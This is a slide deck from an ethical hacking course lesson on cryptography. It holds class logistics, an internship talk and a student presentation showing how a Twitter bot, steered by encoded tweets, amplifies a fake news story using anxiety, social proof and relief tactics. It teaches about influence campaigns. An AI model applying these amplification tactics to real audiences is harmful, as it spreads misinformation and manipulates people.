



### Rich's lesson module checklist

| Slides and lab posted<br>WB converted from PowerPoint<br>Print out agenda slide and annotate page numbers                      |
|----------------------------------------------------------------------------------------------------|
| Flash cards Properties Page numbers 1st minute quiz Web Calendar summary Web book pages Commands                               |
| Backup slides, whiteboard slides, CCC info, handouts on flash drive<br>Spare 9v battery for mic<br>Key card for classroom door |
| Update CCC Confer and 3C Media portals                                                                                         |

Last updated 11/28/2017



Evading Network
Devices

TCP/IP

Cryptography

Network and Computer Attacks

Hacking Wireless Networks

CIS 76
Ethical Hacking

Footprinting and Social Engineering

Hacking Web Servers

**Port Scanning** 

Embedded Operating
Systems

**Enumeration** 

Desktop and Server Vulnerabilities Scripting and Programming

### **Student Learner Outcomes**

- 1. Defend a computer and a LAN against a variety of different types of security attacks using a number of hands-on techniques.
- 2. Defend a computer and a LAN against a variety of different types of security attacks using a number of hands-on techniques.





### **Introductions and Credits**



### Rich Simms

- HP Alumnus.
- Started teaching in 2008 when Jim Griffin went on sabbatical.
- Rich's site: http://simms-teach.com

### And thanks to:

- Steven Bolt at for his WASTC EH training.
- Kevin Vaccaro for his CSSIA EH training and Netlab+ pods.
- EC-Council for their online self-paced CEH v9 course.
- Sam Bowne for his WASTC seminars, textbook recommendation and fantastic EH website (https://samsclass.info/).
- Lisa Bock for her great lynda.com EH course.
- John Govsky for many teaching best practices: e.g. the First Minute quizzes, the online forum, and the point grading system (http://teacherjohn.com/).
- Google for everything else!





### Student checklist for attending class



- 1. Browse to: http://simms-teach.com
- 2. Click the CIS 76 link.
- Click the <u>Calendar</u> link.
- 4. Locate today's lesson.
- Find the Presentation slides for the lesson and <u>download</u> for easier viewing.
- 6. Click the <u>Enter virtual classroom</u> link to join CCC Confer.
- Log into Opus-II with Putty or ssh command.

Note: Blackboard Collaborate Launcher only needs to be installed once. It has already been downloaded and installed on the classroom PC's.





### Student checklist for suggested screen layout



□ CIS 76 website Calendar page

☐ One or more login sessions to Opus-II





### Student checklist for sharing desktop with classmates

1) Instructor gives you sharing privileges.



2) Click overlapping rectangles icon. If white "Start Sharing" text is present then click it as well.



3) Click OK button.



4) Select "Share desktop" and click Share button.





### Rich's CCC Confer checklist - setup









### Rich's CCC Confer checklist - screen layout









### Rich's CCC Confer checklist - webcam setup











### Rich's CCC Confer checklist - Elmo





Elmo rotated down to view side table



Run and share the Image Mate program just as you would any other app with CCC Confer



The "rotate image" button is necessary if you use both the side table and the white board.

Quite interesting that they consider you to be an "expert" in order to use this button!









### Rich's CCC Confer checklist - universal fixes

### Universal Fix for CCC Confer:

- 1) Shrink (500 MB) and delete Java cache
- 2) Uninstall and reinstall latest Java runtime
- 3) http://www.cccconfer.org/support/technicalSupport.aspx

### Control Panel (small icons)



### General Tab > Settings...



#### 500MB cache size



#### Delete these



### Google Java download





## Start



## Sound Check

Students that dial-in should mute their line using \*6 to prevent unintended noises distracting the web conference.

Instructor can use \*96 to mute all student lines.

### Volume

- \*4 increase conference volume.
- \*7 decrease conference volume.
- \*5 increase your voice volume.
- \*8 decrease your voice volume.



### CIS 76 - Lesson 14







# No Quiz Today!



### Cryptography

| <b>Objectives</b>                                                                                                    | Agenda                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <ul> <li>Describe symmetric and asymmetric cryptography.</li> <li>Describe hashing.</li> <li>Explain public key infrastructure</li> <li>Carry out a Heartbleed attack against OpenSSL.</li> </ul> | <ul> <li>NO QUIZ</li> <li>Guest Speakers</li> <li>Questions</li> <li>In the news</li> <li>Best practices</li> <li>Final project</li> <li>Housekeeping</li> <li>Symmetric cryptography</li> <li>Hashing</li> <li>Digital signatures</li> <li>Asymmetric cryptography</li> <li>Digital certificates and PKI</li> <li>Exchanging keys</li> <li>Heartbleed vulnerability</li> <li>Heartbleed exploit</li> <li>Assignment</li> <li>Wrap up</li> </ul> |





# Apprenticeships and Internships

## Computer Information Systems (CIS)

Gerlinde Brady, Dean of Career Technical Education Matt Weis, Internship & Work Experience Instructor Denise Moss, Apprenticeship Job Developer

### On the Job Training (OJT) & Work Experience

Developing employment, internship and On the-Job-Training (OJT) opportunities in IT sector

Examples of OJT opportunities:

- Short-Term Contract
- Part-time/Full Time Employment
- Paid/Unpaid Internships
- Volunteer
- Department of Labor Registered Apprenticeship



### **Examples of Placement Opportunities**

Help Desk Technician / Computer Support Specialist (Windows and Linux)

System Analyst

Web Developer

Software Developer

Cyber Security



### Help Desk Technician / Computer Support Specialist

Test and evaluate existing network systems

Perform regular maintenance to ensure networks operate correctly

Troubleshoot LANs, WANs, and Internet systems

Provide help and advice to computer users and organizations



### Systems Analyst

Research emerging technologies for potential increases in organizational efficiency and effectiveness

Devise ways to add new functionality to existing computer systems

Oversee installation/configuration of new systems to customize for the organization



### Web Developer

Design and create websites

Create and test applications for a website

Write code for websites using HTML, XML, etc

Work with graphics/designers to develop website layout

Integrate graphics, audio, and video into websites



### Software Developer

Creative minds behind computer programs

Develop applications for underlying systems that run devices or control networks

Analyze users' needs and design/test/develop software to meet those needs

Ensure programs continue to run normally through software maintenance and testing



### Cyber Security

Encrypt data transmissions and establish firewalls

Monitor use of data files and regulate access

Monitor current reports of computer viruses and determine necessary upgrades



### Student Preparation and Placement Services

We assist with Preparation and placement:

Technical training - CIS program

Employment Portfolio development

- Resume development
- Interview coaching
- Social Media (LinkedIn)

Pre-screening

Placement



### **Employers & Workforce Partners**

- Cabrillo college IT dept
- Cloud Brigade / Launch Brigade
- Bay Federal
- Second Harvest
- Digital Nest
- Workforce Development Board
- And more



### What next?

**Email Questions:** 

Matt Weis <a href="mailto:maweis@cabrillo.edu">maweis@cabrillo.edu</a>

Denise Moss <u>denise.moss.ed@gmail.com</u>

Complete Interest Form (https://goo.gl/forms/0BJfhHDFmZbOhNFh2)









The hacking methods and activities learned in this course can result in prison terms, large fines and lawsuits if used in an unethical manner. They may only be used in a lawful manner on equipment you own or where you have explicit permission from the owner.

Students that engage in any unethical, unauthorized or illegal hacking may be dropped from the course and will receive no legal protection or help from the instructor or the college.





### Twitterbots

### Leveraging Twitter To Manipulate Social Views

**CIS 76** 

Jesse Warren

### **Quick Activity Slide**

In the Confer chat, tell me how well you can hear me!

from 1 (you didn't realize I was talking) to 10 (you can hear my voice perfectly)

Use the "confused" or "slower" Confer emotions if I go too fast during the presentation.

### **Table of Contents**

- 1. Social Media Influencing Today
- 2. Meet Our Actors
- 3. Keyword Propagation in Action
- 4. Introductions to Python 3

Conditional Statements & Functions
Data Structures & Comprehension
Understanding Class Scope
Importing & Using Modules
File Object Methods
System Errors & Handling Exceptions

- 5. The Mancipium Avem Code
- 6. Nefarious Ethical Implementation

### Social Media Influencing Today



https://www.youtube.com/watch?v=fPc1fdCAHKo

Social Media Influencing Today

## The Full Report



http://comprop.oii.ox.ac.uk/wp-content/uploads/sites/89/2017/06/Comprop-USA.pdf

#### **How Influence Works**

If you've ever done sales, you've learned how to influence. Purporting scarcity, understanding social proof, linking authorities... everything you learned that helps you secure a sale can be altered to play a role in media manipulation.

If an account tweets "Pet owners abandon their pets.", they'll be written as crazy. If they add a sense of anxiety, third-party references, and then psychological relief (as we'll see in the demo)... they may convince actual people to retweet.

Once REAL people are retweeting, a "trusted source" is in play and will begin to spread the misinformation much faster throughout the social media-sphere.

Social Media Influencing Today

# **Keyword Propagation In Action**



The bot that we'll be using is able to do three twitter "actions": retweet, comment, and reply.

Once it receives an encoded tweet that "commands" it to do one of those things, it runs its code and completes the task.

The upcoming demonstration will show the bot in action (without going into the code yet), by using a non-political article from The Onion.

**Keyword Propagation In Action** 

## Quick Activity Slide



After you finish reading the article at <a href="https://goo.gl/ssYQVc">https://goo.gl/ssYQVc</a>, raise your e-hand in Confer!





Boris' objective is to misinform the masses with this fake news story!

We'll be politically neutral in our demo to keep the topic on technology!











### Mancipium Avem @cis\_76

Our resident Twitter Bot, coded by the evil villain Boris.

Motive: Listen to Boris for encoded commands and try to gain followers.

### Boris @EH\_EinsZahl

Our story's villain, with an evil agenda to spread lies and deceit. Motive: Attempt to spread misinformation to as many people as possible.

## Dudley @EH\_ZweiZahl

Our story's hero, honest but gullible.

Motive: Spread news that seems believable to his friends and family.

### Natasha @EH\_DreiZahl

You may expect her to be a villain, but for this she is not! Motive: Enjoy the Twitter-sphere and socialize with friends from school.

### Nell @EH\_VierZahl

Dudley's friend, with red hair and a dress. Motive: Follow accounts that talk about horses.

# **Quick Activity Slide**

In the Confer chat, tell me who you think is spreading the fake news articles. (Nell? Dudley? Natasha? Boris? Avem?)

Also, who do you think they're trying to influence? (Avem? Natasha? Boris? Dudley? Nell?)











## First,

Boris tweets the initial article, plus an encoded tweet for the bot to react to.

Remember, Boris' objective is to have this article spread, so he uses some psychological tactics to increase the likelihood of an interested party following the link (and thus, potentially spreading the misinformation to other accounts).





### Then,

Avem, our bot, reacts to the tweet. In this case, Boris decided to start with a reply.

It doesn't link to the tweet or URL itself, but provides backing to a "developed story" when the bot tries to spread the article later in the day.

#### Second,

Boris tweets the same link, seemingly in response to Avem's reply. This time, he deepens the sense of anxiety and encodes a command to have the bot comment on this.

Now, anyone who follows the bot will see an alarming "fact" on their feed.



#### Then,

Avem comments on this, allowing the misinformation to be clearly seen in the tweet.

This way, any of the bot's followers viewing their feed will see this rather horrifying piece of "information".





#### This is seen,

When Dudley, following Avem, retweets the article itself!

This is **exactly** what Boris wants to happen...

With Nell commenting, the misinformation starts to spread.

## Then,

Natasha comments on Dudley's post, which opens her followers to the misinformation.

Nell interacts with this post as well, increasing the "authenticity" of the story.





#### Then,

Nell decides to comment on it as well!

Just a social interaction amongst friends, but the more they talk like they believe the article, the more the followers watching this unfold on their feed will believe it without fact-checking it all themselves!

## Finally,

Boris concludes with a bit of "good news", without the link.

This provides a sense of relief, and also acts as a lure for others who may only see this part of the story to explore the feed and find the rest.

